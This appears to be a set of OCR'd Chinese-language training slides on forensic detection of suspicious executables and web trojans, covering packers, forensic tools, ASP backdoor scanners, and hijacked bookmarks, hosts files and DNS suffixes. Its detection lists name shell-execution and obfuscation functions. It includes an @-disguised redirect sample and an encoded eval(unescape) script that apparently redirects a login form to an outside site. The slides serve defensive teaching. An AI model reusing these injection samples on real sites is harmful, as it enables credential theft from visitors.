

# 靜態尋找

# 寻找可疑檔案 在不執行惡意程式的情況下進行分析 對非二進位格式檔案可直接檢視 對二進位格式檔案進行先期處理 分析工具利用光碟執行 分析工具以非安裝檔為主



 PE(Portable Executable)可移植式執行檔: 可在所有 Microsoft 32 位元作業系統中執 行的檔案,相同的 PE 格式檔案可在任何 版本的 Windows 95、98、Me、NT 與 2000 上執行。

●標頭為4D 5A(MZ)。

●常用附檔名:exe、dll,但可使用.gif等其 他檔名偽裝。

# 檔案搜尋與分析-二進位格式檔案

- ●檢視是否為PE格式檔案
- 檔案屬性、大小、版本等
- 檢視檔案的可讀字元 tree-檔案列表 BinaryTextScan-可讀字元內容 fciv.exe、md5sum -檔案檢查碼 ff.exe-檔案尋找與比對 xcopy.exe-檔案備分
- Rootkit搜尋
- AntiVirus、AntiTrojan(不建議在原始證據或 線上系統執行)

# ForensicToolkit20

- AFind 找出檔案上次存取時間,不會修改屬性
- Audited 找出受稽核的檔案
- DACLchk.exe 找出所有可供全部使用者存取的 檔案。
- FileStat 快速列出檔案屬性
- ●HFind 找出所有隱藏檔及其上次存取時間
- Hunt 快速列出現有分享資源
- SFind 找出所有隱藏資料流及其上次存取時間

# 加殼與剝殼

- ●PE檔案的加殼/剝殼機制
  - Aspack
  - ASProtect
  - Petite
  - PECompact
  - Neolite
  - Shrinker
  - Upx

. . .

●萬用撥殼機Ollydbg、ProcDump32、PeiD

# Peid

| MeiD v0.95           |                |        |                |
|----------------------|----------------|--------|----------------|
| File:                |                |        |                |
| Entrypoint:          | EP Section:    | >      |                |
| File Offset:         | First Bytes:   | >      |                |
| Linker Info:         | Subsystem:     | >      |                |
| <u>Mülti Scan</u>    | Ver File       | 2 Info |                |
| → <u>Stay on top</u> | -              |        |                |
|                      |                |        |                |
|                      |                |        |                |
|                      |                |        |                |
|                      | Scan Directory | Close  | Show only PE f |

# Maleware Analyzer

#### http://malwareanalyser.blogspot.com/





#### ●回復到乾淨VM

●列出 Virus 目錄下的加殼程式

# 網頁木馬的植入點(非二進位檔)

●檔案植入(html, jsp, asp, asa, php, vbs)

- 網頁後門新檔、腳本程式碼: html、jsp、 asp、php、vbs...等
- 可疑的文件或批次檔:txt、cfg、ini、bat... 等
- ▶ 變更舊有程式
- ▶ 上傳目錄
- ▶ ISAPI置換: %systemroot%\system32\inetsrv\
- /test.asp/或/test.aspx/或/test.asa/目錄下所 有檔案都視為可執行
- 資料庫植入
  - ▶ 留言版
  - ▶ 交互式功能

# 網頁木馬查找

#### ● 工具檢查

- ▶ 與原本檔案清單比對
- ▶ ff.exe依時間查找
- ▶ 網路安全衛士(效用較差,但方便列出副檔名)
- ▶ 雷客圖ASP站長安全助手
- ▶ 思易ASP木馬追捕、淘特
- 手工核對
  - ▶ asa cer cdx stm shtml檔案
  - ▶ ISAPI中
  - ▶ 網頁目錄下屬性為H的檔案或目錄
  - ▶ 不一定能在線上檢查
  - ▶ 不保證能全部找到
  - ▶ 自己撰寫findshell

# 網路安全衛士

| 🔍 网站安全   | ?±-网?推?查?-?据?推?查?(v1.7)                                                                      |
|----------|----------------------------------------------------------------------------------------------|
| 网?查? ?据? | 查? 程序更新                                                                                      |
| 查?目?:    | C:\ERSSample ??目?                                                                            |
| 文件?型     | 要?查的文件?型         □.exe         □.asp         □.bat                                           |
| 查??容     | <ul> <li>● 重?查找挂?代?</li> <li>● 全面查找可疑代?</li> <li>● 查找ASP木?常用代?</li> <li>● 查找指定字符串</li> </ul> |
|          | 曹翹内鏡俇救て 恁寁剒潰賑腔恅璃濬倰 未登?                                                                       |



#### ●指令

CSCript [安裝目錄\Scan.vbs] [目標目錄] [報表 目錄\Report.html]

#### ▶ 例:cscript Scan.vbs c:\InetPub

| C:\ERSTools\file\雷客圖\ASPSecurity1.6sp2-tw     | \tools>cscript Scan.vbs c:\InetPub C |   |  |  |  |  |  |
|-----------------------------------------------|--------------------------------------|---|--|--|--|--|--|
| :\Report.html                                 |                                      |   |  |  |  |  |  |
| Microsoft (R) Windows Script Host Version 5.: | for Windows                          |   |  |  |  |  |  |
| Copyright (C) Microsoft Corporation 1996-199  | 9. All rights reserved.              |   |  |  |  |  |  |
|                                               |                                      |   |  |  |  |  |  |
| ==================================            | =====                                |   |  |  |  |  |  |
| ===== 歡迎使用雷客圖 ASP 站長安全助手vbs版                  | =====                                |   |  |  |  |  |  |
| ===== 之 檢查ASP木馬                               | =====                                |   |  |  |  |  |  |
| ===== Author: lake2                           | =====                                |   |  |  |  |  |  |
| ===== Email:lake2@mail.csdn.net               | =====                                |   |  |  |  |  |  |
| =====   歡迎訪問 www.0x54.org 得到更多信息              | =====                                |   |  |  |  |  |  |
| ==================================            | =====                                |   |  |  |  |  |  |
|                                               |                                      |   |  |  |  |  |  |
|                                               |                                      |   |  |  |  |  |  |
| 開始掃瞄,請稍候                                      |                                      |   |  |  |  |  |  |
| 正在檢查目錄c:NinetPub                              |                                      |   |  |  |  |  |  |
| 正在檢查目錄c:\InetPub\AdminScripts                 |                                      |   |  |  |  |  |  |
| 正在檢查目錄c:\InetPub\iissamples                   |                                      |   |  |  |  |  |  |
| 正在檢查目錄c:\InetPub\iissamples\sdk               |                                      | • |  |  |  |  |  |



| 🔮 雷客圖 AS                                                                                                    | P 站長安全                         | 助手vbs版掃瞄報告-№                                     | licros 💶 🗙                                             |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------|--------------------------------------------------|--------------------------------------------------------|--|--|
| 」 檔案(E) 編輯                                                                                                    | h(E) 檢視(⊻)                     | 我的最愛(A) 工具(I) 說明                                 | 頃(日)                                                   |  |  |
| ┃ ← 上一頁 ▼ ■                                                                                                    | * 🗸 🕲 🖄                        | │ ◎ 搜尋 圖 我的最愛 ◎ 記                                | \$\$\$ \$\$ <b>↓</b>                                   |  |  |
| 」網址 <b>(D) ∕</b> ┛C:                                                                                                    | 網址(D) ● C:\Report.html         |                                                  |                                                        |  |  |
| <b>雷客圖 ASP 站長安全助手vbs版掃瞄報告</b><br>開始時間: 2009/11/8下午 09:41:41<br>結束時間: 2009/11/8下午 09:41:43<br>掃瞄完畢!一共檢查文件來38個,文件238個,發現可疑點19個(紅字顯示的為嚴重可疑) |                                |                                                  |                                                        |  |  |
| 文件路徑                                                                                                    | 特徵碼                            | 描述                                               | 創建/修改時間                                                |  |  |
| c:\InetPub\iissample<br>s\sdk\asp\database\si<br>mplequery_jscript.as<br>P                                                               | Execute()或者Exec<br>uteGlobal() | 該函數可以執行任意ASP代碼,被一<br>些後門利用。其形式一般是:execute<br>(X) | 2003/3/31 上午 0<br>1:09:08<br>1999/11/4 下午 0<br>4:49:18 |  |  |
| c:\InetPub\iissample<br>s\sdk\asp\database\si<br>mplequery_vbscript.                                                                     | Execute()或者Exec<br>uteGlobal() | 該函數可以執行任意ASP代碼,被一<br>些後門利用。其形式一般是:execute<br>AN  | 2003/3/31 上午 0<br>1:09:08<br>1999/11/4 下午 0            |  |  |
| 🐔 完成 💦 👘 👘 👘 👘 👘 👘                                                                                                    |                                |                                                  |                                                        |  |  |

# 手工核對(1)

- ●常用的Javascript內嵌碼
  - Iframe src="http
  - <body onload</p>
  - ▶ width小於10,或height小於10
  - ▶ "中間有帶(或)或@"
- ●可疑但容易誤判的
  - ▶ document系列,例如document.write
  - ▶新視窗系列, window.open
  - ▶ "http,特別是src=""及,onLoad=""

# 手工核對(1)-兩種躲藏的範例

- <a href="http://www.sti.com.tw@1208929129">ADMIN LOGIN</A>
- <script>

```
www = new obj1();
```

```
function obj1() {this.google=new obj2;}
```

```
function obj2() {this.com=obj3;}
```

function obj3()

{open("http://www.sti.com.tw@1208929129","NewWindow","toolb ar=no,location=no,directories=no,status=no,menubar=no,scrollbar s=no,resizable=no,copyhistory=yes,width=800,height=600,left=10, top=10");

```
}
```

</script>

```
<span id="1" onclick="www.google.com();">TEXT<span>
```

# 手工核對(2)-Script木馬

- ●迴避明碼檢查
  - eval(
  - escape(
  - unescape(
  - encodeURI(
  - encodeURIComponent(
  - jscript.encode
  - javascript.encode
  - vbscript.encode
  - expression(

# 手工核對(2)-編碼後的範例

%3c%3d%2522%253e%253cscript%3eeval(unescape(%2522%2)) 52564%25256F%252563%252575%25256D%252565%25256E% 252574%25252F%252567%252565%252574%252545%25256C %252565%25256D%252565%25256E%252574%252573%25254 2%252579%25254F%252561%25256D%252565%252528%2525 22%25256C%25256F%252567%252569%25256E%25255F%25 2566%25256F%252572%25256D%252522%252529%25255B%2 52530%25255D%25252E%252561%252563%252574%252569% 25256F%25256E%25253D%252522%252568%252574%252574 %252570%25253A%25252F%25252F%252577%252577%25257 7%25252E%25257A%252575%252573%25256F%25252E%252 56F%252572%252567%25252F%252574%252577%25252F%25 2564%252565%25256D%25256F%25252E%252570%252568%2 52570%252522%2522))%253c/script%253e%253cscript

手工核對(2)-解碼

| 🌾 IBM Rational Encode/Decode               |                                            |
|--------------------------------------------|--------------------------------------------|
| <u>F</u> ile <u>H</u> elp                  |                                            |
| Method<br>URL Encoding<br>Decode<br>Encode | Encryption Key<br>Mary had a little lamb!! |
| Input                                      | Output                                     |
|                                            |                                            |
| Clear Input                                | Send Back Clear Output                     |

# 手工核對(3) - 網頁後門

## wscript

- system( , shell\_exec( , exec( , passthru(
- fopen, popen, fread, fclose, fwrite, file\_exists, mkdir, rmdir, chmod, unlink, closedir, is\_dir, readdir.opendir, fileperms, delfile
- ●「`」php支援UNIX的跳脫執行符號
  - ▶ 例:echo `ls`;
  - ▶ ₽p shell\_exec()

# 手工核對(4) - SWF/RM掛馬

- ●swf掛馬針對已知/未知 flash player漏洞
- ●rm掛馬針對已知/未知 rm player漏洞
- ●比較實際的偵測方式
  - ▶ (1) 比對自有Swf/rm檔案與原始檔是否被修改
  - ▶ (2) 網頁中轉導或引用(src=http)到他站swf/rm 檔的內容
- ●各種CLSID

# 手工核對(5) – urlsnooper

#### ●在沒有LOg的情況下監控頁面中的網址

| <u>File</u> Favor<br>Search | rite <u>W</u> ebsites <u>H</u> elp<br>General Options    |                         |                   |
|-----------------------------|----------------------------------------------------------|-------------------------|-------------------|
| Protocol F                  | Filter Keyword Filter                                    | Also Search For         |                   |
| Show All                    |                                                          |                         |                   |
| G?                          | Sniff Network                                            | 🞸 <u>C</u> lear Results | Pause Parse 1     |
| Index 4                     | URL                                                      | Protocol                | Source IP         |
| 00142                       | http://blufiles.storage.msn.com/y1pyRTjpk6v6QKbha61RW.   | http                    | 65.54.167.59      |
| 00143                       | http://cid-54799d131c1423c0.profile.live.com             | http                    | 65.54.167.59      |
| 00146                       | http://cid-9d1a54e21e82a595.profile{env1}.live.com/notes | http                    | 65.54.167.59      |
| 00147                       | http://cid-9d1a54e21e82a595.profile.live.com/notes       | http                    | 65.54.167.59      |
| 00148                       | http://cid-ad32f1c11edf0369.profile.live.com/notes       | http                    | 65.54.167.59      |
| 00149                       | http://cid-ad32f1c11edf0369.profile{env1}.live.com       | http                    | 65.54.167.59      |
| 00150                       | http://blufiles.storage.msn.com/y1p5RWS_esooxWrKIsq2t3.  | http                    | 65.54.167.59      |
| 00151                       | http://cid-ad32f1c11edf0369.profile.live.com             | http                    | 65.54.167.59      |
| 00152                       | http://cid-ad32f1c11edf0369.profile{env1}.live.com/notes | http                    | 65.54.167.59      |
| 00154                       | http://cid-ae5505ba8c05b6d6.profile{env1}.live.com/notes | http                    | 65.54.167.59      |
| 00155                       | http://cid-ae5505ba8c05b6d6.profile.live.com/notes       | http                    | 65.54.167.59      |
| 00156                       | http://cid-3c4a7f8c733c3a47.profile{env1}.live.com/notes | http                    | 65.54.167.59      |
| 00157                       | http://cid-3c4a7f8c733c3a47.profile.live.com/notes       | http                    | 65.54.167.59      |
| 00158                       | http://cid-c5d26ccf70bb8841.profile{env1}.live.com       | http                    | 65.54.167.59 💌    |
|                             |                                                          |                         | ÷                 |
| Manually S                  | ican a URL:                                              | <u>D</u> ownloa         | d Open in Browser |
| 57075 packa                 | ets received (O buffered locally).                       |                         |                   |

# 手工核對(6)-轉址掛馬

●目錄名稱帶有副檔名

▶ \*.asa目錄(直至2009年中才被公布)

▶ jpg, gif :

- http://www.test.com.tw/show.jpg=>
- http://www.test.com.tw/show.jpg/=>
- http://www.test.com.tw/show.jpg/index.htm
- 404,500 Error 轉導向目標

# 手工核對(7) – Bookmark掛馬

## ●偽裝的Bookmark



- ●可被用於:
  - ▶ 釣魚網站
  - ▶ 廣告頁面
  - ▶ XSS攻擊
  - ▶ DDoS攻擊

# 手工核對(7) – Bookmark掛馬-修改

●url檔的篡改

| Google 內容      |                     |    | ? ×                |
|----------------|---------------------|----|--------------------|
| 一般網頁           | 文件  安全性             |    |                    |
| <b>33</b> Goog | gle                 |    |                    |
| URL(U):        | http://www.fake.com | 2  |                    |
| 快速鍵(丛):        | F2                  |    |                    |
| 查閱次數:          | 6                   |    |                    |
| ▶ 譲網頁可         | 以離線瀏覽(0)            | 變更 | 圓示(C)              |
|                | 確定                  | 取消 | <br>套用( <u>A</u> ) |
# 手工核對(7) – Bookmark掛馬-修改

● url 檔的篡改-基本設定

- ▶ URL:目標網址
- ▶ WorkingDirectory:工作目錄
- IconFile:圖示的取用來源,可以是ICO, DLL 或 EXE
- ▶ IconIndex:圖示檔中第幾個
- ▶ Modified:修改日期
- ▶ ShowCommand: 啟動後的視窗大小,3最小,7最



## 手工核對(7) – Bookmark掛馬-修改

#### ● url檔的篡改-基本設定HotKey

|   | C+S | S+A  | C+A  | C+S+A |   | C+S | S+A  | C+A  | C+S+A |
|---|-----|------|------|-------|---|-----|------|------|-------|
| Α | 833 | 1345 | 1601 | 1857  | 0 | 817 | 1329 | 1584 | 1841  |
| В | 834 | 1346 | 1602 | 1858  | 1 | 818 | 1330 | 1585 | 1842  |
| С | 835 | 1347 | 1603 | 1859  | 2 | 819 | 1331 | 1586 | 1843  |
| D | 836 | 1348 | 1604 | 1860  | 3 | 820 | 1332 | 1587 | 1844  |
| E | 837 | 1349 | 1605 | 1861  | 4 | 821 | 1333 | 1588 | 1845  |
| F | 838 | 1350 | 1606 | 1862  | 5 | 822 | 1334 | 1589 | 1846  |
| G | 839 | 1351 | 1607 | 1863  | 6 | 823 | 1335 | 1590 | 1847  |
| Н | 840 | 1352 | 1608 | 1864  | 7 | 824 | 1336 | 1591 | 1848  |
| I | 841 | 1353 | 1609 | 1865  | 8 | 825 | 1337 | 1592 | 1849  |
| J | 842 | 1354 | 1610 | 1866  | 9 | 826 | 1338 | 1593 | 1850  |
| K | 843 | 1355 | 1611 | 1867  | ; | 954 | 1466 | 1722 | 1978  |
| L | 844 | 1356 | 1612 | 1868  | = | 955 | 1467 | 1723 | 1979  |
| M | 845 | 1357 | 1613 | 1869  | , | 956 | 1468 | 1724 | 1980  |
| N | 846 | 1358 | 1614 | 1870  |   | 957 | 1469 | 1725 | 1981  |
| 0 | 847 | 1359 | 1615 | 1871  |   | 958 | 1470 | 1726 | 1982  |
| Р | 848 | 1360 | 1616 | 1872  | 1 | 959 | 1471 | 1727 | 1983  |
| Q | 849 | 1361 | 1617 | 1873  |   | 960 | 1472 | 1728 | 1984  |
| R | 850 | 1362 | 1618 | 1874  | [ | 987 | 1499 | 1755 | 2011  |
| S | 851 | 1363 | 1619 | 1875  | 1 | 988 | 1500 | 1756 | 2012  |
| T | 852 | 1364 | 1620 | 1876  | ] | 989 | 1501 | 1757 | 2013  |
| U | 853 | 1365 | 1621 | 1877  | • | 990 | 1502 | 1758 | 2014  |
| V | 854 | 1366 | 1622 | 1878  |   |     |      |      |       |
| W | 855 | 1367 | 1623 | 1879  |   | 20  |      |      |       |
| Х | 856 | 1368 | 1624 | 1880  |   |     | 1    |      |       |
| Y | 857 | 1369 | 1625 | 1881  |   | 80  | 1    |      |       |
| Z | 858 | 1370 | 1626 | 1882  |   |     |      |      |       |

## 手工核對(7) – Bookmark掛馬-修改

#### ● url 檔的篡改-基本設定HotKey

|     | None | Ctrl | Alt  | Shift | C+A  | S+A  | C+S | C+S+A |
|-----|------|------|------|-------|------|------|-----|-------|
| F1  | 112  | 624  | 1136 | 368   | 1648 | 1392 | 880 | 1904  |
| 2   | 113  | 625  | 1137 | 369   | 1649 | 1393 | 881 | 1905  |
| F3  | 114  | 626  | 1138 | 370   | 1650 | 1394 | 882 | 1906  |
| F4  | 115  | 627  | 1139 | 371   | 1651 | 1395 | 883 | 1907  |
| F5  | 116  | 628  | 1140 | 372   | 1652 | 1396 | 884 | 1908  |
| F6  | 117  | 629  | 1141 | 373   | 1653 | 1397 | 885 | 1909  |
| F7  | 118  | 630  | 1142 | 374   | 1654 | 1398 | 886 | 1910  |
| F8  | 119  | 631  | 1143 | 375   | 1655 | 1399 | 887 | 1911  |
| F9  | 120  | 632  | 1144 | 376   | 1656 | 1400 | 888 | 1912  |
| F10 | 121  | 633  | 1145 | 377   | 1657 | 1401 | 889 | 1913  |
| F11 | 122  | 634  | 1146 | 378   | 1658 | 1402 | 890 | 1914  |
| F12 | 123  | 635  | 1147 | 379   | 1659 | 1403 | 891 | 1915  |

# 手工核對(7) – Bookmark掛馬-查找

#### 先檢查 HKEY\_CURRENT\_USER\Software\Micr osoft\Windows\CurrentVersion\Explorer\ User Shell Folders的Favorites位置

| — 🙆 StartPage 🔺 名称         | A              | 類型        | 資料                                                   |
|----------------------------|----------------|-----------|------------------------------------------------------|
| 🛅 StreamMRU 📃 🛃            | (預設値)          | REG_SZ    | (數値未設定)                                              |
| 🕀 🧰 Streams 🛛 🙀            | AppData        | REG_EXPAN | %USERPROFILE%\Application Data                       |
| 💼 StuckRects2              | Cache          | REG_EXPAN | %USERPROFILE%Local Settings\Temporary Internet Files |
| 🔁 tips 🛛 🔊                 | Cookies        | REG_EXPAN | %USERPROFILE%Cookies                                 |
| - 🔁 TrayNotify 🗾 📷         | Desktop        | REG_EXPAN | %USERPROFILE%桌面                                      |
| 🖻 🔄 User Shell Folders 🗾 📷 | Favorites      | REG_SZ    | D:\Favorites                                         |
| New 📷                      | History        | REG_EXPAN | %USERPROFILE%Local Settings\History                  |
| 🕀 🛄 UserAssist             | Local AppData  | REG_EXPAN | %USERPROFILE%Local Settings\Application Data         |
| 🕂 🛄 VisualEffects          | Local Settings | REG_EXPAN | %USERPROFILE%Local Settings                          |
| 🖽 🛄 Wallpaper              | My Pictures    | REGSZ     | D:\Lucifer\My Pictures                               |

# 手工核對(7) – Bookmark掛馬-查找

#### ●type \*.url比對

C:\WINDOWS\system32\cmd.exe

[DEFAULT] BASEURL=http://blog.udn.com/wangkwo/1391369 [InternetShortcut] URL=http://blog.udn.com/wangkwo/1391369 Modified=40725588E2B8C801F2

資訊安全工具.url

[DEFAULT]

BASEURL=http://www.microsoft.com/taiwan/technet/security/tools/default.mspx

- 🗆 ×

۲

[InternetShortcut]

URL=http://www.microsoft.com/taiwan/technet/security/tools/default.mspx Modified=004043D0BCD2C501A7

D:\Favorites>

### 手工核對(7) - 同類概念延伸

● 啟始網頁:但常容易被發現

- ●Proxy:不容易發現,但使用者會感覺變 慢
- ●/etc/hosts檔:不容易發現
- 附加DNS尾碼:超不容易發現

# 手工核對(7) – 附加DNS尾碼

#### ●附加DNS尾碼

|                                                                                           |                                                          |                                                       |              | <u>t</u> |
|-------------------------------------------------------------------------------------------|----------------------------------------------------------|-------------------------------------------------------|--------------|----------|
|                                                                                           | 新增( <u>A</u> )                                           | 編輯(E)                                                 | 移除(型)        |          |
| h 列三個設足<br>物解決方法層                                                                         | - 安用到所有啓用<br>-                                           | 」 TCP/IP 的連続                                          | 泉。條件小符名權     | 冉        |
| 1JUH1/C/JIAG                                                                              |                                                          |                                                       |              |          |
| 0 附加主要)                                                                                   | 。<br>及連線特定的 DN                                           | S尾碼(P)                                                |              |          |
|                                                                                           | N.<br>及連線特定的 DN<br>E要 DNS 尾碼的シ<br>DNS 尾碼 (対照)            | S 尾碼(P)<br>(系尾碼(X)                                    |              |          |
| <ul> <li>附加主要;</li> <li>附加主要;</li> <li>I 附加主要;</li> <li>• 附加這些</li> <li>org.tw</li> </ul> | ™.<br>及連線特定的 DN<br>E要 DNS 尾碼的≶<br>DNS 尾碼 (依順序            | S <b>尾碼(P)</b><br>②系尾碼( <u>X</u> )<br>幂)( <u>H</u> ): |              |          |
| ○ 附加主要;<br>□ 附加主<br>● 附加這些<br>org.tw                                                      | <sup>m.</sup><br>及連線特定的 DN<br>三要 DNS 尾碼的S<br>DNS 尾碼 (依順序 | S <b>尾碼(£)</b><br>2系尾碼( <u>K</u> )<br>F)( <u>H</u> ): |              | t        |
